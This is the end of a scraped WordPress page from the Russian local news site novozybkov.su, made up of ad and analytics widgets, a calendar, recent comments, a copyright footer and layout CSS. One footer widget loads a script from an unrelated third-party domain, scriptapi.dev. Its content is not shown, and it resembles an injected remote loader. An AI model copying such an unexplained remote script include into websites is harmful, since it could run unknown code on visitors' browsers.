itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-837" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/11/Обойная-фабрика-300х200.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2025/11/01/" aria-label="Записи, опубликованные 01.11.2025">1</a></td><td><a href="https://novozybkov.su/2025/11/02/" aria-label="Записи, опубликованные 02.11.2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/03/" aria-label="Записи, опубликованные 03.11.2025">3</a></td><td><a href="https://novozybkov.su/2025/11/04/" aria-label="Записи, опубликованные 04.11.2025">4</a></td><td><a href="https://novozybkov.su/2025/11/05/" aria-label="Записи, опубликованные 05.11.2025">5</a></td><td><a href="https://novozybkov.su/2025/11/06/" aria-label="Записи, опубликованные 06.11.2025">6</a></td><td><a href="https://novozybkov.su/2025/11/07/" aria-label="Записи, опубликованные 07.11.2025">7</a></td><td><a href="https://novozybkov.su/2025/11/08/" aria-label="Записи, опубликованные 08.11.2025">8</a></td><td><a href="https://novozybkov.su/2025/11/09/" aria-label="Записи, опубликованные 09.11.2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/10/" aria-label="Записи, опубликованные 10.11.2025">10</a></td><td><a href="https://novozybkov.su/2025/11/11/" aria-label="Записи, опубликованные 11.11.2025">11</a></td><td><a href="https://novozybkov.su/2025/11/12/" aria-label="Записи, опубликованные 12.11.2025">12</a></td><td><a href="https://novozybkov.su/2025/11/13/" aria-label="Записи, опубликованные 13.11.2025">13</a></td><td><a href="https://novozybkov.su/2025/11/14/" aria-label="Записи, опубликованные 14.11.2025">14</a></td><td><a href="https://novozybkov.su/2025/11/15/" aria-label="Записи, опубликованные 15.11.2025">15</a></td><td><a href="https://novozybkov.su/2025/11/16/" aria-label="Записи, опубликованные 16.11.2025">16</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2025/11/17/" aria-label="Записи, опубликованные 17.11.2025">17</a></td><td><a href="https://novozybkov.su/2025/11/18/" aria-label="Записи, опубликованные 18.11.2025">18</a></td><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/10/">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bf%d0%be-%d0%b2%d0%b0%d0%bb%d1%8e%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2%d0%ba%d0%bb%d0%b0%d0%b4%d0%b0%d0%bc-%d1%80%d1%83%d0%b1%d0%bb%d1%8c-%d1%8e%d0%b0%d0%bd%d1%8c/#comment-48925">Ставки по валютным вкладам: рубль, юань, доллар — где сейчас выгоднее держать резерв</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bc%d0%b5%d1%80%d1%81%d0%b5%d0%b4%d0%b5%d1%81%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd-%d0%bf%d1%8c%d1%8f%d0%bd%d1%8b/#comment-48924">Водитель Мерседеса остановлен пьяным в Новозыбкове</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-%d1%81%d0%b1%d0%b8%d0%bb-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d0%bd%d0%b0-%d0%b4%d0%be/#comment-48910">В Злынке автомобиль сбил женщину на дороге</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%b5%d0%bb%d0%b8-%d0%bc%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b7/#comment-48908">Пять миллионов перевели мошенникам за неделю жители Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d1%81%d0%b0%d1%80%d1%8c-%d1%81%d0%b0%d0%bd%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b3/#comment-48881">Слесарь-сантехник из Новозыбкова награжден Почетной грамотой за добросовестный труд</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"8000d0e423"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=layout-single-https&layout-in-use=single&rand=323949318&current-layout=single%7C%7Cpost%7C%7C162252
body_size: 1399
content:
div#wrapper-w8r5d4b28c7a36e8{width:1315px}div#wrapper-w8r5d4b28c7a36e8.responsive-grid{width:auto;max-width:1315px}div.grid-fluid-24-50-5 .column{margin-left:0.380228137%}div.grid-fluid-24-50-5 .grid-width-1{width:3.802281369%}div.grid-fluid-24-50-5 .grid-left-1{margin-left:4.562737643%}div.grid-fluid-24-50-5 .column-1.grid-left-1{margin-left:4.182509506%}div.grid-fluid-24-50-5 .grid-width-2{width:7.984790875%}div.grid-fluid-24-50-5 .grid-left-2{margin-left:8.745247148%}div.grid-fluid-24-50-5 .column-1.grid-left-2{margin-left:8.365019011%}div.grid-fluid-24-50-5 .grid-width-3{width:12.16730038%}div.grid-fluid-24-50-5 .grid-left-3{margin-left:12.927756654%}div.grid-fluid-24-50-5 .column-1.grid-left-3{margin-left:12.547528517%}div.grid-fluid-24-50-5 .grid-width-4{width:16.349809886%}div.grid-fluid-24-50-5 .grid-left-4{margin-left:17.11026616%}div.grid-fluid-24-50-5 .column-1.grid-left-4{margin-left:16.730038023%}div.grid-fluid-24-50-5 .grid-width-5{width:20.532319392%}div.grid-fluid-24-50-5 .grid-left-5{margin-left:21.292775665%}div.grid-fluid-24-50-5 .column-1.grid-left-5{margin-left:20.912547529%}div.grid-fluid-24-50-5 .grid-width-6{width:24.714828897%}div.grid-fluid-24-50-5 .grid-left-6{margin-left:25.475285171%}div.grid-fluid-24-50-5 .column-1.grid-left-6{margin-left:25.095057034%}div.grid-fluid-24-50-5 .grid-width-7{width:28.897338403%}div.grid-fluid-24-50-5 .grid-left-7{margin-left:29.657794677%}div.grid-fluid-24-50-5 .column-1.grid-left-7{margin-left:29.27756654%}div.grid-fluid-24-50-5 .grid-width-8{width:33.079847909%}div.grid-fluid-24-50-5 .grid-left-8{margin-left:33.840304183%}div.grid-fluid-24-50-5 .column-1.grid-left-8{margin-left:33.460076046%}div.grid-fluid-24-50-5 .grid-width-9{width:37.262357414%}div.grid-fluid-24-50-5 .grid-left-9{margin-left:38.022813688%}div.grid-fluid-24-50-5 .column-1.grid-left-9{margin-left:37.642585551%}div.grid-fluid-24-50-5 .grid-width-10{width:41.44486692%}div.grid-fluid-24-50-5 .grid-left-10{margin-left:42.205323194%}div.grid-fluid-24-50-5 .column-1.grid-left-10{margin-left:41.825095057%}div.grid-fluid-24-50-5 .grid-width-11{width:45.627376426%}div.grid-fluid-24-50-5 .grid-left-11{margin-left:46.3878327%}div.grid-fluid-24-50-5 .column-1.grid-left-11{margin-left:46.007604563%}div.grid-fluid-24-50-5 .grid-width-12{width:49.809885932%}div.grid-fluid-24-50-5 .grid-left-12{margin-left:50.570342205%}div.grid-fluid-24-50-5 .column-1.grid-left-12{margin-left:50.190114068%}div.grid-fluid-24-50-5 .grid-width-13{width:53.992395437%}div.grid-fluid-24-50-5 .grid-left-13{margin-left:54.752851711%}div.grid-fluid-24-50-5 .column-1.grid-left-13{margin-left:54.372623574%}div.grid-fluid-24-50-5 .grid-width-14{width:58.174904943%}div.grid-fluid-24-50-5 .grid-left-14{margin-left:58.935361217%}div.grid-fluid-24-50-5 .column-1.grid-left-14{margin-left:58.55513308%}div.grid-fluid-24-50-5 .grid-width-15{width:62.357414449%}div.grid-fluid-24-50-5 .grid-left-15{margin-left:63.117870722%}div.grid-fluid-24-50-5 .column-1.grid-left-15{margin-left:62.737642586%}div.grid-fluid-24-50-5 .grid-width-16{width:66.539923954%}div.grid-fluid-24-50-5 .grid-left-16{margin-left:67.300380228%}div.grid-fluid-24-50-5 .column-1.grid-left-16{margin-left:66.920152091%}div.grid-fluid-24-50-5 .grid-width-17{width:70.72243346%}div.grid-fluid-24-50-5 .grid-left-17{margin-left:71.482889734%}div.grid-fluid-24-50-5 .column-1.grid-left-17{margin-left:71.102661597%}div.grid-fluid-24-50-5 .grid-width-18{width:74.904942966%}div.grid-fluid-24-50-5 .grid-left-18{margin-left:75.66539924%}div.grid-fluid-24-50-5 .column-1.grid-left-18{margin-left:75.285171103%}div.grid-fluid-24-50-5 .grid-width-19{width:79.087452471%}div.grid-fluid-24-50-5 .grid-left-19{margin-left:79.847908745%}div.grid-fluid-24-50-5 .column-1.grid-left-19{margin-left:79.467680608%}div.grid-fluid-24-50-5 .grid-width-20{width:83.269961977%}div.grid-fluid-24-50-5 .grid-left-20{margin-left:84.030418251%}div.grid-fluid-24-50-5 .column-1.grid-left-20{margin-left:83.650190114%}div.grid-fluid-24-50-5 .grid-width-21{width:87.452471483%}div.grid-fluid-24-50-5 .grid-left-21{margin-left:88.212927757%}div.grid-fluid-24-50-5 .column-1.grid-left-21{margin-left:87.83269962%}div.grid-fluid-24-50-5 .grid-width-22{width:91.634980989%}div.grid-fluid-24-50-5 .grid-left-22{margin-left:92.395437262%}div.grid-fluid-24-50-5 .column-1.grid-left-22{margin-left:92.015209125%}div.grid-fluid-24-50-5 .grid-width-23{width:95.817490494%}div.grid-fluid-24-50-5 